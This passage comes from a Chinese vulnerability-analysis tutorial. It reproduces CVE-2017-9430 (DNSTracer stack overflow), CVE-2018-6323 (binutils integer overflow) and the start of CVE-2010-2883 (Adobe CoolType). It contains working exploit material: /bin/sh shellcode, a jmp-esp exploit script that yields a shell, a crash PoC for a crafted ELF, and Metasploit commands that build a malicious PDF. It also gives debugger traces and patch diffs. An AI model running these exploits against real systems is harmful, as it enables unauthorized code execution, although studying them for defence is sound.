\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\
\xcd\x80" . "\x90"x16 . "\x3f\xeb\xff\xbf"'`
```

成功获得 shell。

```
gdb-peda$ c
127.0.0.1 (127.0.0.1) * * *
process 7161 is executing new program: /bin/dash
$ id
[New process 7165]
process 7165 is executing new program: /usr/bin/id
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),4(adm),24(cdr
om),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$ [Inferior 2 (process 7165) exited normally]
Warning: not running or target is remote
```

那如果我们开启了 ASLR 怎么办呢，一种常用的方法是利用指令 `jmp esp` 覆盖返回地址，这将使程序在返回地址的地方继续执行，从而执行跟在后面的 `shellcode`。利用 `objdump` 就可以找到这样的指令：

```
$ objdump -M intel -D /usr/local/bin/dnstracer | grep jmp | grep
esp
804cc5f: ff e4           jmp    esp
```

exp 如下：

```
import os
from subprocess import call

def exp():
    filling = "A"*1053
    jmp_esp = "\x5f\xcc\x04\x08"
    shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x6
9\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"

    payload = filling + jmp_esp + shellcode
    call(["dnstracer", payload])

if __name__ == '__main__':
    try:
        exp()
    except Exception as e:
        print "Something went wrong"
```

Bingo!!!

```
$ python exp.py
Tracing to AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[!] via 127.0.0.1, maximum of 3 retries
127.0.0.1 (127.0.0.1) * * *
$ id
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
```

参 考 资 料

- <http://www.mavetju.org/unix/dnstracer.php>
 - CVE-2017-9430
 - DNSTracer 1.9 - Local Buffer Overflow
 - DNSTracer 1.8.1 - Buffer Overflow (PoC)

7.1.7 CVE-2018-6323 GNU binutils elf_object_p 整型溢出漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

漏洞描述

二进制文件描述符（BFD）库（也称为 libbfd）中头文件 `elfcode.h` 中的 `elf_object_p()` 函数（binutils-2.29.1 之前）具有无符号整数溢出，溢出的原因是没有使用 `bfd_size_type` 乘法。精心制作的 ELF 文件可能导致拒绝服务攻击。

漏洞复现

	推荐使用的环境	备注
操作系统	Ubuntu 16.04	体系结构：32 位
调试器	gdb-peda	版本号：7.11.1
漏洞软件	binutils	版本号：2.29.1

系统自带的版本是 2.26.1，我们这里编译安装有漏洞的最后一个版本 2.29.1：

```
$ wget https://ftp.gnu.org/gnu/binutils/binutils-2.29.1.tar.gz
$ tar zxvf binutils-2.29.1.tar.gz
$ cd binutils-2.29.1/
$ ./configure --enable-64-bit-bfd
$ make && sudo make install
$ file /usr/local/bin/objdump
/usr/local/bin/objdump: ELF 32-bit LSB executable, Intel 80386,
version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.
so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c2e0c7f5040cd6798b708c
b29cfaeb8c28d8262b, not stripped
```

使用 PoC 如下：

```
import os

hello = "#include<stdio.h>\nint main(){printf(\"HelloWorld!\\n\");
); return 0;}"
f = open("helloworld.c", 'w')
f.write(hello)
f.close()

os.system("gcc -c helloworld.c -o test")

f = open("test", 'rb+')
f.read(0x2c)
f.write("\xff\xff") # 65535
f.read(0x244-0x2c-2)
f.write("\x00\x00\x00\x20") # 536870912
f.close()

os.system("objdump -x test")
```

```
$ python poc.py
objdump: test: File truncated
*** Error in `objdump': free(): invalid pointer: 0x09b99aa8 ***
===== Backtrace: =====
/lib/i386-linux-gnu/libc.so.6(+0x67377)[0xb7e35377]
/lib/i386-linux-gnu/libc.so.6(+0x6d2f7)[0xb7e3b2f7]
```

```

/lib/i386-linux-gnu/libc.so.6(+0x6dc31)[0xb7e3bc31]
objdump[0x814feab]
objdump[0x8096c10]
objdump[0x80985fc]
objdump[0x8099257]
objdump[0x8052791]
objdump[0x804c1af]
/lib/i386-linux-gnu/libc.so.6(__libc_start_main+0xf7)[0xb7de6637]
]
objdump[0x804c3ca]
===== Memory map: =====
08048000-08245000 r-xp 00000000 08:01 265097      /usr/local/bin/
objdump
08245000-08246000 r--p 001fc000 08:01 265097      /usr/local/bin/
objdump
08246000-0824b000 rw-p 001fd000 08:01 265097      /usr/local/bin/
objdump
0824b000-08250000 rw-p 00000000 00:00 0
09b98000-09bb9000 rw-p 00000000 00:00 0          [heap]
b7a00000-b7a21000 rw-p 00000000 00:00 0
b7a21000-b7b00000 ---p 00000000 00:00 0
b7b99000-b7bb5000 r-xp 00000000 08:01 394789      /lib/i386-linux
-gnu/libgcc_s.so.1
b7bb5000-b7bb6000 rw-p 0001b000 08:01 394789      /lib/i386-linux
-gnu/libgcc_s.so.1
b7bcd000-b7dc0000 r--p 00000000 08:01 133406      /usr/lib/locale
/locale-archive
b7dc000-b7dce000 rw-p 00000000 00:00 0
b7dce000-b7f7e000 r-xp 00000000 08:01 395148      /lib/i386-linux
-gnu/libc-2.23.so
b7f7e000-b7f80000 r--p 001af000 08:01 395148      /lib/i386-linux
-gnu/libc-2.23.so
b7f80000-b7f81000 rw-p 001b1000 08:01 395148      /lib/i386-linux
-gnu/libc-2.23.so
b7f81000-b7f84000 rw-p 00000000 00:00 0
b7f84000-b7f87000 r-xp 00000000 08:01 395150      /lib/i386-linux
-gnu/libdl-2.23.so
b7f87000-b7f88000 r--p 00002000 08:01 395150      /lib/i386-linux
-gnu/libdl-2.23.so
b7f88000-b7f89000 rw-p 00003000 08:01 395150      /lib/i386-linux

```

```

-gnu/libdl-2.23.so
b7f97000-b7f98000 rw-p 00000000 00:00 0
b7f98000-b7f9f000 r--s 00000000 08:01 149142      /usr/lib/i386-l
inux-gnu/gconv/gconv-modules.cache
b7f9f000-b7fa0000 r--p 002d4000 08:01 133406      /usr/lib/locale
/locale-archive
b7fa0000-b7fa1000 rw-p 00000000 00:00 0
b7fa1000-b7fa4000 r--p 00000000 00:00 0          [vvar]
b7fa4000-b7fa6000 r-xp 00000000 00:00 0          [vdso]
b7fa6000-b7fc9000 r-xp 00000000 08:01 395146      /lib/i386-linux
-gnu/ld-2.23.so
b7fc9000-b7fca000 r--p 00022000 08:01 395146      /lib/i386-linux
-gnu/ld-2.23.so
b7fca000-b7fcbb000 rw-p 00023000 08:01 395146      /lib/i386-linux
-gnu/ld-2.23.so
bff3a000-bff5b000 rw-p 00000000 00:00 0          [stack]
Aborted (core dumped)

```

需要注意的是如果在 `configure` 的时候没有使用参数 `--enable-64-bit-bfd`，将会出现下面的结果：

```
$ python poc.py
objdump: test: File format not recognized
```

漏洞分析

首先要知道什么是 BFD。BFD 是 Binary File Descriptor 的简称，使用它可以在你不了解程序文件格式的情况下，读写 ELF header, program header table, section header table 还有各个 section 等。当然也可以是其他的 BFD 支持的对象文件(比如COFF, a.out等)。对每一个文件格式来说，BFD 都分两个部分：前端和后端。前端给用户提供接口，它管理内存和规范数据结构，也决定了哪个后端被使用和什么时候后端的例程被调用。为了使用 BFD，需要包括 `bfd.h` 并且连接的时候需要和静态库 `libbfd.a` 或者动态库 `libbfd.so` 一起连接。

看一下这个引起崩溃的二进制文件，它作为一个可重定位文件，本来不应该有 `program headers`，但这里的 `Number of program headers` 这一项被修改为一个很大的值，已经超过了程序在内存中的范围：

```
$ file test
test: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV),
      not stripped
$ readelf -h test | grep program
readelf: Error: Out of memory reading 536870912 program headers
      Start of program headers:          0 (bytes into file)
      Size of program headers:         0 (bytes)
      Number of program headers:       65535 (536870912)
```

objdump 用于显示一个或多个目标文件的各种信息，通常用作反汇编器，但也能显示文件头，符号表，重定向等信息。objdump 的执行流程是这样的：

1. 首先检查命令行参数，通过 `switch` 语句选择要被显示的信息。
2. 剩下的参数被默认为目标文件，它们通过 `display_bfd()` 函数进行排序。
3. 目标文件的文件类型和体系结构通过 `bfd_check_format()` 函数来确定。如果被成功识别，则 `dump_bfd()` 函数被调用。
4. `dump_bfd()` 依次调用单独的函数来显示相应的信息。

回溯栈调用情况：

```

gdb-peda$ r -x test
gdb-peda$ bt
#0 0xb7fd9ce5 in __kernel_vsyscall ()
#1 0xb7e2eea9 in __GI_raise (sig=0x6) at ../sysdeps/unix/sysv/linux/raise.c:54
#2 0xb7e30407 in __GI_abort () at abort.c:89
#3 0xb7e6a37c in __libc_message (do_abort=0x2,
    fmt=0xb7f62e54 "*** Error in `%s': %s: 0x%s ***\n")
    at ../sysdeps/posix/libc_fatal.c:175
#4 0xb7e702f7 in malloc_printerr (action=<optimized out>,
    str=0xb7f5f943 "free(): invalid pointer", ptr=<optimized out
>,
    ar_ptr=0xb7fb5780 <main_arena>) at malloc.c:5006
#5 0xb7e70c31 in _int_free (av=0xb7fb5780 <main_arena>, p=<optimized out>,
    have_lock=0x0) at malloc.c:3867
#6 0x0814feab in objalloc_free (o=0x8250800) at ./objalloc.c:187
#7 0x08096c10 in bfd_hash_table_free (table=0x8250a4c) at hash.c:426
#8 0x080985fc in _bfd_delete_bfd (abfd=abfd@entry=0x8250a08) at opncls.c:125
#9 0x08099257 in bfd_close_all_done (abfd=0x8250a08) at opncls.c:773
#10 0x08052791 in display_file (filename=0xfffff136 "test", target=<optimized out>,
    last_file=0x1) at ./objdump.c:3726
#11 0x0804c1af in main (argc=0x3, argv=0xbffffef04) at ./objdump.c:4015
#12 0xb7e1b637 in __libc_start_main (main=0x804ba50 <main>, argc=0x3,
    argv=0xbffffef04,
    init=0x8150fd0 <__libc_csu_init>, fini=0x8151030 <__libc_csu_fini>,
    rtld_fini=0xb7fea880 <_dl_fini>, stack_end=0xbffffeffc) at ../csu/libc-start.c:291
#13 0x0804c3ca in _start ()

```

一步一步追踪函数调用：

```

// binutils/objdump.c

int
main (int argc, char **argv)
{
[...]
while ((c = getopt_long (argc, argv,
                        "pP:ib:m:M:VvCdDlfFaHhrRtTxssSI:j:wE:zgeGw::",
                        long_options, (int *) 0))
      != EOF)
{
    switch (c)
    {
[...]
    case 'x':
        dump_private_headers = TRUE;
        dump_symtab = TRUE;
        dump_reloc_info = TRUE;
        dump_file_header = TRUE;
        dump_ar_hdrs = TRUE;
        dump_section_headers = TRUE;
        seenflag = TRUE;
        break;
[...]
    }
}

if (formats_info)
    exit_status = display_info ();
else
{
    if (optind == argc)
        display_file ("a.out", target, TRUE);
    else
        for (; optind < argc; )
        {
            display_file (argv[optind], target, optind == argc - 1);
            optind++;
        }
}

```

```
    }

    [...]

}
```

```
// binutils/objdump.c

static void
display_file (char *filename, char *target)
{
  bfd *file;

  [...]
  file = bfd_openr (filename, target);
  [...]
  display_any_bfd (file, 0);


  if (! last_file)
    bfd_close (file);
  else
    bfd_close_all_done (file);
}
```

```
// binutils/objdump.c

static void
display_any_bfd (bfd *file, int level)
{
    /* Decompress sections unless dumping the section contents. */

    if (!dump_section_contents)
        file->flags |= BFD_DECOMPRESS;

    /* If the file is an archive, process all of its elements. */
    if (bfd_check_format (file, bfd_archive))
    {
        [...]
    }
    else
        display_object_bfd (file);
}
```



最关键的部分，读取 program headers 的逻辑如下：

```

// binutils/objdump.c

/* Read in the program headers. */
if (i_ehdrp->e_phnum == 0)
    elf_tdata (abfd)->phdr = NULL;
else
{
    Elf_Internal_Phdr *i_phdr;
    unsigned int i;

#ifndef BFD64
    if (i_ehdrp->e_phnum > ((bfd_size_type) -1) / sizeof (*i_phdr))
        goto got_wrong_format_error;
#endif
    amt = i_ehdrp->e_phnum * sizeof (*i_phdr); // <-- 整型溢出点

    elf_tdata (abfd)->phdr = (Elf_Internal_Phdr *) bfd_alloc (
abfd, amt);
    if (elf_tdata (abfd)->phdr == NULL)
        goto got_no_match;
    if (bfd_seek (abfd, (file_ptr) i_ehdrp->e_phoff, SEEK_SET)
!= 0)
        goto got_no_match;
    i_phdr = elf_tdata (abfd)->phdr;
    for (i = 0; i < i_ehdrp->e_phnum; i++, i_phdr++)
{
    Elf_External_Phdr x_phdr;

    if (bfd_bread (&x_phdr, sizeof x_phdr, abfd) != sizeof x_phdr)
        goto got_no_match;
    elf_swap_phdr_in (abfd, &x_phdr, i_phdr);
}
}

```

因为伪造的数值 `0xffff` 大于 0，进入读取 program headers 的代码。然后在溢出点乘法运算前，`eax` 为伪造的数值 `0x20000000`：

```

gdb-peda$ ni
[-----registers-----]
[EAX: 0x20000000 ('')]
[EBX: 0x8250a08 --> 0x8250810 ("test")]
[ECX: 0xd ('\r')]
[EDX: 0x5f ('\_')]
[ESI: 0x8250ac8 --> 0x464c457f]
[EDI: 0xd ('\r')]
[EBP: 0x81ca560 --> 0x81c9429 ("elf32-i386")]
[ESP: 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>: add esi,0x15815)]
[EIP: 0x80aeba0 (<bfd_elf32_object_p+1856>: imul eax,eax,0x38)]
[EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)]
[-----code-----]
[-----]
[0x80aeb90 <bfd_elf32_object_p+1840>: or DWORD PTR [ebx+0x28],0x800
[0x80aeb97 <bfd_elf32_object_p+1847>: jmp 0x80ae613 <bfd_elf32_object_p+435>
[0x80aeb9c <bfd_elf32_object_p+1852>: lea esi,[esi+eiz*1+0x0]
=> 0x80aeba0 <bfd_elf32_object_p+1856>: imul eax,eax,0x38
[0x80aeba3 <bfd_elf32_object_p+1859>: sub esp,0x4
[0x80aeba6 <bfd_elf32_object_p+1862>: xor edx,edx
[0x80aeba8 <bfd_elf32_object_p+1864>: push edx
[0x80aeba9 <bfd_elf32_object_p+1865>: push eax
[-----stack-----]
[-----]
0000| 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>: add esi,0x15815)
0004| 0xbffffec24 --> 0x8250ac8 --> 0x464c457f
0008| 0xbffffec28 --> 0xd ('\r')
0012| 0xbffffec2c --> 0x0
0016| 0xbffffec30 --> 0x8250a0c --> 0x81ca560 --> 0x81c9429 ("elf32-i386")
0020| 0xbffffec34 --> 0x82482a0 --> 0x9 ('\t')
0024| 0xbffffec38 --> 0x8250a08 --> 0x8250810 ("test")

```

```
0028| 0xbffffec3c --> 0x81ca560 --> 0x81c9429 ("elf32-i386")
[-----]
-----]
Legend: code, data, rodata, value
780          elf_tdata (abfd)->phdr = (Elf_Internal_Phdr *) bfd_
alloc (abfd, amt);
```

做乘法运算， $0x20000000 * 0x38 = 0x700000000$ ，产生溢出。截断后高位的
0x7 被丢弃，eax 为 0x00000000，且 OVERFLOW 的标志位被设置：

```
gdb-peda$ ni
[-----registers-----]
-----]
EAX: 0x0
EBX: 0x8250a08 --> 0x8250810 ("test")
ECX: 0xd ('\r')
EDX: 0x5f ('_')
ESI: 0x8250ac8 --> 0x464c457f
EDI: 0xd ('\r')
EBP: 0x81ca560 --> 0x81c9429 ("elf32-i386")
ESP: 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>: add    esi, 0x
15815)
EIP: 0x80aeba3 (<bfd_elf32_object_p+1859>: sub    esp, 0x4)
EFLAGS: 0xa07 (CARRY PARITY adjust zero sign trap INTERRUPT dire
ction OVERFLOW)
[-----code-----]
-----]
0x80aeb97 <bfd_elf32_object_p+1847>: jmp    0x80ae613 <bfd
_elf32_object_p+435>
0x80aeb9c <bfd_elf32_object_p+1852>: lea    [esi+eiz*1
+0x0]
0x80aeba0 <bfd_elf32_object_p+1856>: imul   eax, eax, 0x38
=> 0x80aeba3 <bfd_elf32_object_p+1859>: sub    esp, 0x4
0x80aeba6 <bfd_elf32_object_p+1862>: xor    edx, edx
0x80aeba8 <bfd_elf32_object_p+1864>: push   edx
0x80aeba9 <bfd_elf32_object_p+1865>: push   eax
0x80aebaa <bfd_elf32_object_p+1866>: push   ebx
[-----stack-----]
-----]
```

7.1.7 CVE-2018-6323 GNU binutils elf_object_p 整型溢出漏洞

```
0000| 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>:      add      esi,0  
x15815)  
0004| 0xbffffec24 --> 0x8250ac8 --> 0x464c457f  
0008| 0xbffffec28 --> 0xd ('\r')  
0012| 0xbffffec2c --> 0x0  
0016| 0xbffffec30 --> 0x8250a0c --> 0x81ca560 --> 0x81c9429 ("elf  
32-i386")  
0020| 0xbffffec34 --> 0x82482a0 --> 0x9 ('\t')  
0024| 0xbffffec38 --> 0x8250a08 --> 0x8250810 ("test")  
0028| 0xbffffec3c --> 0x81ca560 --> 0x81c9429 ("elf32-i386")  
[-----]  
-----]  
Legend: code, data, rodata, value  
0x080aeba3    780          elf_tdata (abfd)->phdr = (Elf_Internal  
Phdr *) bfd_alloc (abfd, amt);
```

于是，在随后的 `bfd_alloc()` 调用时，第二个参数即大小为 0，分配不成功：

```
// bfd/opncls.c  
  
void *bfd_alloc (bfd *abfd, bfd_size_type wanted);
```

```
gdb-peda$ ni  
[-----registers-----]  
-----]  
EAX: 0x0  
EBX: 0x8250a08 --> 0x8250810 ("test")  
ECX: 0xd ('\r')  
EDX: 0x0  
ESI: 0x8250ac8 --> 0x464c457f  
EDI: 0xd ('\r')  
EBP: 0x81ca560 --> 0x81c9429 ("elf32-i386")  
ESP: 0xbffffec10 --> 0x8250a08 --> 0x8250810 ("test")  
EIP: 0x80aebab (<bfd_elf32_object_p+1867>:      call      0x8099540 <  
bfd_alloc>)  
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT dire  
ction overflow)  
[-----code-----]
```

```

-----]
0x80aeba8 <bfd_elf32_object_p+1864>:    push    edx
0x80aeba9 <bfd_elf32_object_p+1865>:    push    eax
0x80aebaa <bfd_elf32_object_p+1866>:    push    ebx
=> 0x80aebab <bfd_elf32_object_p+1867>:    call    0x8099540 <bfd
_alloc>
0x80aebb0 <bfd_elf32_object_p+1872>:    mov     DWORD PTR [esi
+0x50], eax
0x80aebb3 <bfd_elf32_object_p+1875>:    mov     eax, DWORD PTR
[ebx+0xa0]
0x80aebb9 <bfd_elf32_object_p+1881>:    add    esp, 0x10
0x80aebbc <bfd_elf32_object_p+1884>:    mov     ecx, DWORD PTR
[eax+0x50]
Guessed arguments:
arg[0]: 0x8250a08 --> 0x8250810 ("test")
arg[1]: 0x0
arg[2]: 0x0
[-----stack-----]
-----]
0000| 0xbffffec10 --> 0x8250a08 --> 0x8250810 ("test")
0004| 0xbffffec14 --> 0x0
0008| 0xbffffec18 --> 0x0
0012| 0xbffffec1c --> 0x80aea71 (<bfd_elf32_object_p+1553>:    mo
v    eax, DWORD PTR [esi+0x28])
0016| 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>:    add    esi, 0
x15815)
0020| 0xbffffec24 --> 0x8250ac8 --> 0x464c457f
0024| 0xbffffec28 --> 0xd ('\r')
0028| 0xbffffec2c --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x080aebab    780          elf_tdata (abfd)->phdr = (Elf_Internal
Phdr *) bfd_alloc (abfd, amt);

```

在后续的过程中，从 `bfd_close_all_done()` 到 `objalloc_free()`，用于清理释放内存，其中就对 `bfd_alloc()` 分配的内存区域进行了 `free()` 操作，而这是一个不存在的地址，于是抛出了异常。

补丁

该漏洞在 binutils-2.30 中被修复，补丁将 `i_ehdrp->e_shnum` 转换成 `unsigned long` 类型的 `bfd_size_type`，从而避免整型溢出。BFD 开发文件包含在软件包 `binutils-dev` 中：

```
// /usr/include/bfd.h
typedef unsigned long bfd_size_type;
```

由于存在回绕，一个无符号整数表达式永远无法求出小于零的值，也就不会产生溢出。

所谓回绕，可以看下面这个例子：

```
unsigned int ui;
ui = UINT_MAX; // 在 32 位上为 4 294 967 295
ui++;
printf("ui = %u\n", ui); // ui = 0
ui = 0;
ui--;
printf("ui = %u\n", ui); // 在 32 位上, ui = 4 294 967 295
```

补丁如下：

```
$ git show 38e64b0ecc7f4ee64a02514b8d532782ac057fa2 bfd/elfcode.h
commit 38e64b0ecc7f4ee64a02514b8d532782ac057fa2
Author: Alan Modra <amodra@gmail.com>
Date:   Thu Jan 25 21:47:41 2018 +1030

PR22746, crash when running 32-bit objdump on corrupted file

    Avoid unsigned int overflow by performing bfd_size_type multiplication.

PR 22746
* elfcode.h (elf_object_p): Avoid integer overflow.
```

```

diff --git a/bfd/elfcode.h b/bfd/elfcode.h
index 00a9001..ea1388d 100644
--- a/bfd/elfcode.h
+++ b/bfd/elfcode.h
@@ -680,7 +680,7 @@ elf_object_p (bfd *abfd)
    if (i_ehdrp->e_shnum > ((bfd_size_type) -1) / sizeof (*i_
shdrp))
        goto got_wrong_format_error;
#endif
-     amt = sizeof (*i_shdrp) * i_ehdrp->e_shnum;
+     amt = sizeof (*i_shdrp) * (bfd_size_type) i_ehdrp->e_shnu
m;
    i_shdrp = (Elf_Internal_Shdr *) bfd_alloc (abfd, amt);
    if (!i_shdrp)
        goto got_no_match;
@@ -776,7 +776,7 @@ elf_object_p (bfd *abfd)
    if (i_ehdrp->e_phnum > ((bfd_size_type) -1) / sizeof (*i_
phdr))
        goto got_wrong_format_error;
#endif
-     amt = i_ehdrp->e_phnum * sizeof (*i_phdr);
+     amt = (bfd_size_type) i_ehdrp->e_phnum * sizeof (*i_phdr);

    elf_tdata (abfd)->phdr = (Elf_Internal_Phdr *) bfd_alloc
(abfd, amt);
    if (elf_tdata (abfd)->phdr == NULL)
        goto got_no_match;

```

打上补丁之后的 objdump 没有再崩溃：

```

$ objdump -v | head -n 1
GNU objdump (GNU Binutils) 2.30
$ objdump -x test
objdump: test: Memory exhausted

```

参考资料

- <https://www.cvedetails.com/cve/CVE-2018-6323/>
- GNU binutils 2.26.1 - Integer Overflow (POC)

7.1.8 CVE-2010-2883 Adobe CoolType SING 表栈溢出漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

漏洞描述

Adobe Reader 和 Acrobat 9.4 之前版本的 CoolType.dll 中存在基于栈的缓冲区溢出漏洞。远程攻击者可借助带有 TTF 字体的 Smart INdependent Glyphlets (SING) 表格中超长字段的 PDF 文件执行任意代码或者导致拒绝服务。

漏洞复现

	推荐使用的环境	备注
操作系统	Windows XP SP3	体系结构：32 位
调试器	OllyDbg	版本号：吾爱专版
反汇编器	IDA Pro	版本号：6.8
漏洞软件	Adobe Reader	版本号：9.3.4

我们利用 Metasploit 来生成攻击样本：

```

msf > search cve-2010-2883
      Name                                Disclosure Da
      te  Rank    Description
      --  ----
      --
      --  -----      -----
      exploit/windows/fileformat/adobe_cooltype_sing  2010-09-07
          great  Adobe CoolType SING Table "uniqueName" Stack Buffer O
verflow

msf > use exploit/windows/fileformat/adobe_cooltype_sing
msf exploit(windows/fileformat/adobe_cooltype_sing) > show info

msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/exec
payload => windows/exec

msf exploit(windows/fileformat/adobe_cooltype_sing) > set cmd calc.exe
cmd => calc.exe

msf exploit(windows/fileformat/adobe_cooltype_sing) > set filename cve20102883.pdf
filename => cve20102883.pdf

msf exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating 'cve20102883.pdf' file...
[+] cve20102883.pdf stored at /home/firmy/.msf4/local/cve2010288
3.pdf


```

使用漏洞版本的 Adobe Reader 打开样本，即可弹出计算器。

漏洞分析

PDF 文件格式

首先当然得知道 PDF 格式是怎样的。



由 4 个部分组成：

- **header**：文件的第一行，指明了 PDF 文件的版本号，通常格式是 %PDF-1.x。
- **body**：文件的主体部分，通常由对象文件组成，包括文本、图片和其他的多媒体文件等。
- **xref table**：包含了对文件中所有对象的引用，通过它可以知道文件中有多少对象、对象的偏移以及字节长度。
- **trailer**：包含指向交叉引用表以及关键对象的指针，并以 %%EOF 标记文件结束。

当我们对一个 PDF 文件执行 Save（保存）操作时，新添加的信息将会附加到原文件的末尾，即所谓的增量保存。这些信息主要由 3 部分（body changes, xref, trailer）组成，此时的 PDF 文件如下所示：

header	-----

body	-----
	----- Original File
xref table	-----

trailer	-----

body changes	-----
	----- Update 1
xref	-----

trailer	-----

...	----- ...

body changes	-----

xref	----- Update n

trailer	-----

这样子虽然方便，但体积会越来越大。此时我们可以执行 Save as（另存为）操作，将所有的更新信息合并成一个完整的新的 PDF，格式回到一开始的结构，体积也相应的有所减小。

例如可以利用工具 PDFStreamDumper 解析我们的样本，其 xref 和 trailer 如下所示：

```

xref
0 15
0000000000 65535 f
0000000015 00000 n
0000000133 00000 n
0000000264 00000 n
0000000294 00000 n
0000000334 00000 n
0000000465 00000 n
0000000497 00000 n
0000000713 00000 n
0000000835 00000 n
0000001006 00000 n
0000041366 00000 n
0000041449 00000 n
0000045319 00000 n
0000045358 00000 n
trailer
<</S#69#7a#65 15/R#6f#6f#74 1 0 R>>
startxref
45789
%%EOF
.

```

该节区的对象的起始编号为 0，包含的对象个数为 15 个，每个对象在交叉引用表中占据一行。我们看到每行分为三列，分别表示对象在 PDF 中的文件偏移、对象的生成号和是否使用标志（`f` 表示 free，`n` 表示 used）。第一行对应的对象 ID 为 0，生成号总是 65535，而最后一行的生成号总是 0。

TTF 文件格式

根据漏洞通告，我们知道是 TTF 字体的 SING 表引起的溢出。所以再来看一下 TTF 文件格式。

TTF 包含有一个表 TableDirectory，其中有一个 TableEntry 结构项，包含了资源标记、校验和、偏移量和每个表的大小：

```

typedef struct
{
    char      tag[4];
    ULONG     checkSum;
    ULONG     offset;
    ULONG     length;
} TableEntry;

typedef struct
{
    Fixed     sfntversion;
    USHORT    numTables;
    USHORT    searchRange;
    USHORT    entrySelector;
    USHORT    rangeShift;
    TableEntry entries[numTables];
} TableDirectory;

```

另外，SING 表的结构如下：

```

typedef struct
{
    USHORT    tableVersionMajor;
    USHORT    tableVersionMinor;
    USHORT    glyphletVersion;
    USHORT    embeddinginfo;
    USHORT    mainGID;
    USHORT    unitsPerEm;
    SHORT     vertAdvance;
    SHORT     vertOrigin;
    BYTE[28]   uniqueName;
    BYTE[16]   METAMD5;
    BYTE      nameLength;
    BYTE[]    baseGlyphName;
} SINGTable;

```

还是利用 PDFStreamDumper，从样本里将 TTF 取出来，需要注意的是 TTF 采用大端序。

```
$ xxd -g1 hexC0E5.tmp | grep -A1 "SING"
000000e0: 05 47 06 3a 00 00 eb 2c 00 00 00 20 53 49 4e 47
.G.:...,... SING
000000f0: d9 bc c8 b5 00 00 01 1c 00 00 1d df 70 6f 73 74
.....post
```

加粗部分即 SING 表目录项，其 offset 域为 0x00000011c。

于是找到 SING 表，其中加粗部分为 uniqueName 域：

```
$ xxd -g1 hexC0E5.tmp | grep -A3 "000000110"
00000110: 3b 07 f1 00 00 00 20 f8 00 00 05 68 00 00 01 00
;.....h.....
00000120: 01 0e 00 01 00 00 00 00 00 00 00 00 3a 92 f3 5e 4d
.....:..^M
00000130: 73 5d 52 c2 14 a7 82 4a 0c 0c 0c 0c bc 94 b0 83
s]R....J.....
00000140: 45 a2 04 7d 13 4b 30 18 98 95 ed 9f 3e cc 50 8b
E..}.K0.....>.P.
```

栈溢出

我们已经知道栈溢出发生在 SING 表的处理中，于是在 IDA 中打开 CoolType.dll，搜索字符串 "SING"：

```
.rdata:0819DB4C ; char aSing[]
.rdata:0819DB4C aSing           db 'SING',0          ; DATA X
REF: sub_8015AD9+D2↑0
.rdata:0819DB4C                   ; sub_80
3DCF9+7B↑0 ...
.rdata:0819DB51                  align 4
```

对每个数据引用进行检查，发现 sub_803DCF9+7B↑0 的下方存在危险函数

strcat :

```

.text:0803DCF9 ; __ unwind { // loc_8184A54
.text:0803DCF9          push    ebp
.text:0803DCFA          sub     esp, 104h      ; 分
配栈空间 104h
.text:0803DD00          lea     ebp, [esp-4]      ; eb
p 赋值为 esp-4
.text:0803DD04          mov     eax, __security_cookie
.text:0803DD09          xor     eax, ebp
.text:0803DD0B          mov     [ebp+108h+var_4], eax
.text:0803DD11          push    4Ch
.text:0803DD13          mov     eax, offset loc_8184A54
.text:0803DD18          call   __EH_prolog3Catch
.text:0803DD1D          mov     eax, [ebp+108h+arg_C]
.text:0803DD23          mov     edi, [ebp+108h+arg_0]
; edi 赋值为 arg_0
.text:0803DD29          mov     ebx, [ebp+108h+arg_4]
.text:0803DD2F          mov     [ebp+108h+var_130], edi
.text:0803DD32          mov     [ebp+108h+var_138], eax
.text:0803DD35          call   sub_804172C
.text:0803DD3A          xor     esi, esi
.text:0803DD3C          cmp     dword ptr [edi+8], 3
.text:0803DD40 ; try {
.text:0803DD40          mov     [ebp+108h+var_10C], esi
.text:0803DD43          jz    loc_803DF00
.text:0803DD49          mov     [ebp+108h+var_124], esi
.text:0803DD4C          mov     [ebp+108h+var_120], esi
.text:0803DD4F          cmp     dword ptr [edi+0Ch], 1
.text:0803DD4F ; } // starts at 803DD40
.text:0803DD53 ; try {
.text:0803DD53          mov     byte ptr [ebp+108h+var_10
C], 1
.text:0803DD57          jnz   loc_803DEA9
.text:0803DD5D          push   offset aName      ; "name"
.text:0803DD62          push   edi           ; int
.text:0803DD63          lea    ecx, [ebp+108h+var_124]
.text:0803DD66          mov    [ebp+108h+var_119], 0
.text:0803DD6A          call  sub_80217D7
.text:0803DD6F          cmp    [ebp+108h+var_124], esi
.text:0803DD72          jnz   short loc_803DDDD

```

```

.text:0803DD74          push    offset aSing      ; "SING"
.text:0803DD79          push    edi             ; int
.text:0803DD7A          lea     ecx, [ebp+108h+var_12C]
; this 指针的地址，指向 SING 表入口
.text:0803DD7D          call    sub_8021B06
; sub_8021B06(edi, "SING")，处理 SING 表
.text:0803DD82          mov     eax, [ebp+108h+var_12C]
.text:0803DD85          cmp     eax, esi        ; 判断是否为空
